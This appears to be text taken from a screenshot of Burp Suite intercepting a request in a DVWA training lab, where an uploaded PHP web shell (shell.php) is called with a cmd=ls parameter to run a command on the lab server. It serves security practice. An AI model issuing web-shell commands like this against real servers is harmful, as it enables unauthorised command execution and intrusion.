 192.168.1.7/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
09:45:47 5 May... HTTP → Request GET http://192.168.1.7/dvwa/hackable/uploads/shell.php?cmd=ls
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.7
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=d507708541fdf720859fc721887d964e
9 Connection: keep-alive
10
11